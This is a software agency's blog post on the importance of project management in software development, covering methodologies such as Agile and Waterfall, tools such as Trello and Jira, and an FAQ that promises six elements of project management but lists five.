							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5507ca" data-id="b5507ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-314814c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="314814c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="/blogs/">Blog</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-2abe4ea elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2abe4ea" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="linea linea-arrows-right"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-705412d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="705412d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://canadian.agency/category/software-development/" rel="tag">Software Development</a></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cf4ff4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf4ff4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-086f3ae" data-id="086f3ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a347a0 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3a347a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Importance of Project Management in Software Development</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d325787 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d325787" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57b7af7" data-id="57b7af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88f71f0 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-post-info" data-id="88f71f0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4ede460 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 25, 2023</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f31176f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>10:35 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fdf6d7 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fdf6d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4909530" data-id="4909530" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9718c7c profile-in-banner elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="9718c7c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c442303 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-author-box--name-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="c442303" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
			
			<div class="elementor-author-box__text">
									<div >
						<span class="elementor-author-box__name">
							admin						</span>
					</div>
				
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83988ba elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-post-info" data-id="83988ba" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4ede460 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 25, 2023</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f31176f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>10:35 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46bb039 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46bb039" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-98bde5a" data-id="98bde5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3db1d9a elementor-share-buttons--shape-circle elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3db1d9a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de90a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de90a72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08a24c2" data-id="08a24c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9baca6d blog-content-wy elementor-widget elementor-widget-theme-post-content" data-id="9baca6d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span data-preserver-spaces="true">The success of any venture depends heavily on efficient project management in the quick-paced and dynamic world of software development. Software project management involves<strong> planning, organizing, and executing </strong>the various tasks and resources required to <strong>deliver a high-quality</strong> software product. In this article, we will examine the importance of project management in software development, the job of a project manager, and the methodologies and tools that support the efficient completion of software projects.</span></p>
<h2><span data-preserver-spaces="true">What is Software Project Management?</span></h2>
<p><span data-preserver-spaces="true">Software project management is the disciplined process of organizing, planning, executing, and monitoring software development projects. It covers a range of tasks, including requirement analysis, resource allocation, risk assessment, scheduling, and quality control. Effective project management makes timely, cost-effective, and high-quality completion of software projects possible.</span></p>
<h2><span data-preserver-spaces="true">Why Is Project Management Important in Software Development?</span></h2>
<p><span data-preserver-spaces="true">To understand why project management is so crucial in the <a href="https://canadian.agency/types-of-software-development/">software development process</a>, let&#8217;s look at some of the main reasons:</span></p>
<h3><span data-preserver-spaces="true">Resource Allocation and Planning: </span></h3>
<p><span data-preserver-spaces="true">Efficiently allocating resources such as developers, designers, testers, and stakeholders is crucial in software development. Project management facilitates proper planning, defining roles, responsibilities, and timelines, optimizing productivity, and preventing resource conflicts.</span></p>
<h3><span data-preserver-spaces="true">Risk Management: </span></h3>
<p>Effective project management involves identifying potential risks early on in the project and proactively developing mitigation strategies to address them. By doing so, the project manager can anticipate challenges and uncertainties, taking necessary precautions to minimize their impact on the project&#8217;s timeline and success.</p>
<h3><span data-preserver-spaces="true">Budget and Time Control: </span></h3>
<p><span data-preserver-spaces="true">Projects must stay on schedule and under budget. Project management closely monitors development, spots errors, and takes corrective actions to ensure that projects are completed on schedule and within the allotted budget.</span></p>
<h3><span data-preserver-spaces="true">Effective Communication and Collaboration:</span></h3>
<p><span data-preserver-spaces="true"> Software projects involve diverse teams and stakeholders. Project management fosters effective communication and collaboration, aligning everyone with project goals and addressing challenges collaboratively.</span></p>
<h3><span data-preserver-spaces="true">Quality Assurance:</span></h3>
<p><span data-preserver-spaces="true">Maintaining software quality is essential for user happiness. Project management includes implementing quality assurance processes, conducting regular reviews, and adhering to industry best practices.</span></p>
<h3><span data-preserver-spaces="true">Change Management: </span></h3>
<p><span data-preserver-spaces="true">Software projects often encounter changes in requirements or technologies. Project management provides a structured approach to managing changes, assessing their impact, and determining the best action.</span></p>
<h2><span data-preserver-spaces="true">What are the Benefits of Project Management Software:</span></h2>
<p><span data-preserver-spaces="true">The following are the benefits of Project Management Software.</span></p>
<h3><span data-preserver-spaces="true">Improved Team Collaboration</span></h3>
<p><span data-preserver-spaces="true">Project management software offers real-time communication and collaboration features, enabling team members to share files, discuss ideas, and track progress consistently. By centralizing communication, team members can stay on the same page, reducing miscommunication and fostering a cohesive working environment.</span></p>
<h3><span data-preserver-spaces="true">Enhanced Task and Project Tracking</span></h3>
<p><span data-preserver-spaces="true">Project management software empowers businesses to break down complex projects into smaller tasks, making assigning responsibilities and setting deadlines easier. With clear visibility into each task&#8217;s progress, project managers can proactively identify bottlenecks and address potential issues, ensuring projects stay on track and are completed within the time frame.</span></p>
<h3><span data-preserver-spaces="true">Streamlined Workflow Automation</span></h3>
<p><span data-preserver-spaces="true">Automation features offered by project management software reduce manual, repetitive tasks, freeing up valuable time for team members to focus on more strategic aspects of project execution. From automatic email notifications to task assignments and reminders, workflow automation enhances efficiency and minimizes human errors.</span></p>
<h3><span data-preserver-spaces="true">Real-Time Data and Reporting</span></h3>
<p><span data-preserver-spaces="true">Project management software provides real-time insights into project status, resource utilization, and key performance indicators. Robust reporting capabilities empower project managers to make data-driven decisions, leading to improved project outcomes and better resource allocation.</span></p>
<h3><span data-preserver-spaces="true">Increased Client Satisfaction</span></h3>
<p><span data-preserver-spaces="true">Any business&#8217;s success depends on satisfied customers. Project management software enables transparent communication with clients, keeping them informed about project progress, milestones, and any changes in scope. Enhanced client collaboration fosters trust and strengthens relationships, increasing client satisfaction and potential referrals.</span></p>
<h3><span data-preserver-spaces="true">Risk Mitigation and Issue Tracking</span></h3>
<p><span data-preserver-spaces="true">To reduce project disruptions, effective risk management is crucial. Project management software helps identify potential risks early in the project lifecycle, allowing teams to develop strategies to address and minimize their impact. Moreover, issue tracking features ensure prompt resolution of challenges, preventing minor issues from escalating into major problems.</span></p>
<h3><span data-preserver-spaces="true">Scalability and Flexibility</span></h3>
<p><span data-preserver-spaces="true">As businesses grow, their project management needs to evolve as well. Project management software offers scalability and flexibility, accommodating changing requirements and adapting to various project types and sizes. Whether a small startup or a large enterprise, the software can scale to meet the organization&#8217;s demands.</span></p>
<h2><span data-preserver-spaces="true">What Does a Project Manager Do in Software Development?</span></h2>
<p><span data-preserver-spaces="true">In software development, a project manager oversees the entire project&#8217;s lifecycle. They plan and define project objectives, allocate resources, and manage budgets. Throughout the development process, project managers closely <strong>monitor progress</strong>, ensuring the project stays on schedule and meets its deadlines. </span></p>
<p><span data-preserver-spaces="true">They proactively identify and reduce potential risks, maintain open communication with team members, stakeholders, and clients, and prioritize software quality through rigorous testing and review processes.</span></p>
<p><span data-preserver-spaces="true">Additionally, <a href="https://canadian.agency/what-role-does-a-project-manager-play-in-a-software-company/">project managers play a key role</a> in resolving conflicts and managing change requests. Ultimately, their leadership and coordination skills are vital in delivering successful software development projects that meet client requirements and achieve project goals.</span></p>
<h2><span data-preserver-spaces="true">Software Development Project Management Methodologies:</span></h2>
<p><span data-preserver-spaces="true">Various project management methodologies are used in software development, each tailored to meet specific project requirements and organizational preferences. Some commonly used methodologies include:</span></p>
<h3><span data-preserver-spaces="true">Agile Methodology:</span></h3>
<p><span data-preserver-spaces="true"><a href="https://canadian.agency/agile-project-management-and-canadian-agency-approach-to-software-development/">Agile methodologies</a>, such as Scrum and Kanban, focus on iterative and incremental development, emphasizing flexibility and customer collaboration. The ability to adapt to changing requirements and deliver high-quality software in short cycles sets Agile apart as a preferred methodology for dynamic projects.</span></p>
<h3><span data-preserver-spaces="true">Waterfall Methodology:</span></h3>
<p><span data-preserver-spaces="true">The Waterfall approach follows a linear and sequential process, with each phase completed before moving on to the next. While its rigid structure offers clear milestones, Waterfall may need to be more adaptable to evolving project needs.</span></p>
<h3><span data-preserver-spaces="true">DevOps Methodology:</span></h3>
<p><span data-preserver-spaces="true"><span style="font-weight: 400">DevOps promotes collaboration between development and operations teams to achieve continuous integration and delivery (CI/CD). By breaking down the barriers and emphasizing faster deployment and response to customer feedback, DevOps streamlines the software development lifecycle.</span></span></p>
<h3><span data-preserver-spaces="true">Lean Methodology:</span></h3>
<p><span data-preserver-spaces="true">Lean project management aims to maximize value while minimizing waste, focusing on delivering what is necessary. This methodology is particularly beneficial for projects with tight budgets and strict timelines.</span></p>
<h3><span data-preserver-spaces="true">Spiral Model:</span></h3>
<p><span data-preserver-spaces="true">The Spiral model combines iterative and incremental development elements with risk analysis and prototyping. It allows for iterative refinements based on feedback and real-time risk assessment, making it suitable for large and complex projects.</span></p>
<h3><span data-preserver-spaces="true">Rapid Application Development (RAD):</span></h3>
<p><span data-preserver-spaces="true">RAD emphasizes rapid prototyping and quick development cycles to accelerate project delivery. This methodology is well-suited for projects with time-sensitive deadlines requiring rapid product deployment.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-252998 size-full" src="https://canadian.agency/wp-content/uploads/2023/07/Project-management.jpg" alt="Project-management" width="850" height="540" srcset="https://canadian.agency/wp-content/uploads/2023/07/Project-management.jpg 850w, https://canadian.agency/wp-content/uploads/2023/07/Project-management-300x191.jpg 300w, https://canadian.agency/wp-content/uploads/2023/07/Project-management-768x488.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></p>
<h2><span data-preserver-spaces="true">Top 7 Project Management Tools for Software Development Projects:</span></h2>
<p><span data-preserver-spaces="true">When it comes to managing projects effectively, having the right project management tools at your disposal can significantly boost productivity and collaboration. Here are some popular project management tools that cater to various needs and requirements:</span></p>
<ol>
<li><span data-preserver-spaces="true">Trello </span></li>
<li><span data-preserver-spaces="true">Basecamp</span></li>
<li><span data-preserver-spaces="true">Jira</span></li>
<li><span data-preserver-spaces="true">Wrike</span></li>
<li><span data-preserver-spaces="true">Zoho Projects</span></li>
<li><span data-preserver-spaces="true">ClickUp</span></li>
<li><span data-preserver-spaces="true">Scoro</span></li>
</ol>
<h3>Trello</h3>
<p><span data-preserver-spaces="true">Trello is a visual project management tool that has gained immense popularity due to its user-friendly interface and versatility. It allows teams to organize tasks on boards, visually representing project progress. </span></p>
<p><span data-preserver-spaces="true">With easy drag-and-drop functionality, teams can move tasks across different stages, making project tracking and collaboration seamless. Trello is ideal for small to mid-sized teams seeking a straightforward yet efficient way to manage their projects.</span></p>
<h3><span data-preserver-spaces="true">Basecamp</span></h3>
<p><span data-preserver-spaces="true">Basecamp is a comprehensive project management tool that offers an all-in-one solution for teams to stay organized and focused. It features to-do lists, file sharing, and real-time messaging, providing efficient communication channels for team members. </span></p>
<p><span data-preserver-spaces="true">Basecamp&#8217;s user-friendly interface and intuitive features make it an excellent choice for teams of all sizes looking to streamline project management and enhance collaboration.</span></p>
<h3><span data-preserver-spaces="true">Jira</span></h3>
<p><span data-preserver-spaces="true">Jira is a widely-used issue and bug-tracking tool, primarily preferred by software development teams. It supports Agile methodologies, allowing teams to manage development tasks efficiently, including bug tracking, issue resolution, and project progress monitoring. </span></p>
<p><span data-preserver-spaces="true">Jira&#8217;s adaptability to different development processes makes it a go-to choice for tech-savvy teams aiming for a more structured and iterative project management approach.</span></p>
<h3><span data-preserver-spaces="true">Wrike</span></h3>
<p><span data-preserver-spaces="true">Wrike is a versatile project management platform with various features that streamline project planning and execution. It offers Gantt charts for visualizing project timelines, time tracking for monitoring task progress, and customizable workflows tailored to specific project needs.</span></p>
<p><span data-preserver-spaces="true"> Wrike caters to teams of all sizes, offering flexibility and adaptability to various project management requirements.</span></p>
<h3><span data-preserver-spaces="true">Zoho Projects</span></h3>
<p><span data-preserver-spaces="true">Zoho Projects provides a comprehensive suite of project management features suitable for small to large teams. It includes task tracking, document management, and time tracking capabilities, empowering teams to stay organized and collaborate effectively. </span></p>
<p><span data-preserver-spaces="true">Zoho Projects&#8217; scalability and integration with other Zoho tools make it an attractive choice for businesses seeking a well-rounded project management solution.</span></p>
<h3><span data-preserver-spaces="true">ClickUp</span></h3>
<p><span data-preserver-spaces="true">ClickUp is an all-in-one project management tool with many features, including task management, goal tracking, and time tracking functionalities. Its robust capabilities make it suitable for managing complex projects with multiple team members and stakeholders. </span></p>
<p><span data-preserver-spaces="true">ClickUp&#8217;s user-friendly interface and customizable features make it a preferred choice for teams seeking a unified platform to manage and track their projects effectively.</span></p>
<h3><span data-preserver-spaces="true">Scoro</span></h3>
<p><span data-preserver-spaces="true">Scoro is a comprehensive business management software that combines project management, CRM, and billing features, providing an all-encompassing solution for project lifecycles. Ideal for larger organizations, Scoro enables seamless collaboration, task management, and client relationship management. Its integration of multiple functionalities simplifies processes, making it an efficient tool for managing projects from start to finish.</span></p>
<h2><span data-preserver-spaces="true">Conclusion:</span></h2>
<p><span data-preserver-spaces="true">When it comes to the importance of project management in software development, it is critical to ensure that projects are completed successfully, meeting all requirements, and exceeding expectations. Effective project management enables teams to stay organized, collaborate seamlessly, and deliver high-quality software products within the allocated time and budget. </span></p>
<p><span data-preserver-spaces="true">Canadian Software Agency, a top-tier software development service provider, recognizes project management&#8217;s importance in software development. Our team embraces the importance of project management to deliver top-notch software solutions within the allotted time and budget by utilizing effective project management processes and technologies that help them stay organized, collaborate effortlessly, and stay on task. Utilizing our experience and knowledge, we enhance the development processes, increase efficiency, and ultimately provide our esteemed clients with excellent project success.</span></p>
<p><span data-preserver-spaces="true">Trust Canadian Agency to deliver high-quality software development solutions with our detailed project management methodology.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-3add57b elementor-widget elementor-widget-shortcode" data-id="3add57b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="accordion">
        				<div class="accordian-section-heading">
				<h2 class="elementor-heading-title">FAQ's</h2>
			</div>
		                <div class="accordion-item active">
                    <div class="accordion-header">
                        <h4>What is the main purpose of project plans?</h4>
                    </div>
                    <div class="accordion-content">
                        <p>The fundamental goal of project plans is to provide a roadmap for the entire project team to follow by outlining the scope, objectives, activities, dates, and resources required to carry out a project successfully.</p>
                    </div>
                </div>
				                <div class="accordion-item ">
                    <div class="accordion-header">
                        <h4>What are the six elements of project management?</h4>
                    </div>
                    <div class="accordion-content">
                        <p>The six components of project management are as follows:</p>
<ul>
<li>Resources</li>
<li>Scope</li>
<li>Time</li>
<li>Cost</li>
<li>Quality</li>
</ul>
                    </div>
                </div>
				                <div class="accordion-item ">
                    <div class="accordion-header">
                        <h4>What is project management in software engineering?</h4>
                    </div>
                    <div class="accordion-content">
                        <p>The organized method of planning, coordinating, and controlling software development projects to produce successful results is known as project management in software engineering.</p>
                    </div>
                </div>
				    </div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-186b05a elementor-hidden-tablet elementor-hidden-mobile" data-id="186b05a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d04735 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d04735" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_offset&quot;:120,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4c545c" data-id="c4c545c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9ddd8a elementor-widget elementor-widget-wp-widget-search" data-id="a9ddd8a" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<form role="search" class="search search-form" action="https://canadian.agency/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button class="button -text search search-submit" aria-label="search">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form>				</div>
				</div>
				<div class="elementor-element elementor-element-23da0e4 elementor-toc--content-ellipsis dc-has-condition dc-condition-empty elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="23da0e4" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;bi bi-caret-right-fill&quot;,&quot;library&quot;:&quot;bootstrap_basic&quot;},&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
										<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__23da0e4" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__23da0e4" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
				<div id="elementor-toc__23da0e4" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8cb7e85 elementor-widget elementor-widget-heading" data-id="8cb7e85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cae55e1 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="cae55e1" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263473 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-database-monitoring" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://canadian.agency/database-monitoring-how-to-detect-problems-before-they-happen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="229" src="https://canadian.agency/wp-content/uploads/2026/01/Database-Monitoring-How-to-Detect-Problems-Before-They-Happen.png" class="attachment-medium size-medium wp-image-263489" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://canadian.agency/database-monitoring-how-to-detect-problems-before-they-happen/" >
				Database Monitoring: How to Detect Problems Before They Happen			</a>
		</h4>
		
		<a class="elementor-post__read-more" href="https://canadian.agency/database-monitoring-how-to-detect-problems-before-they-happen/" aria-label="Read more about Database Monitoring: How to Detect Problems Before They Happen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-263400 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile-app-development tag-mobile-app-security" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://canadian.agency/mobile-app-security-essentials-for-businesses-in-the-future/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="229" src="https://canadian.agency/wp-content/uploads/2026/01/Mobile-App-Security-Essentials-for-Businesses-in-the-Future-300x229.png" class="attachment-medium size-medium wp-image-263401" alt="mobile app security" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://canadian.agency/mobile-app-security-essentials-for-businesses-in-the-future/" >
				Mobile App Security Essentials for Businesses in the Future			</a>
		</h4>
		
		<a class="elementor-post__read-more" href="https://canadian.agency/mobile-app-security-essentials-for-businesses-in-the-future/" aria-label="Read more about Mobile App Security Essentials for Businesses in the Future" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-263320 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://canadian.agency/ultimate-guide-to-a-scalable-mern-app-with-ci-cd/" tabindex="-1" >
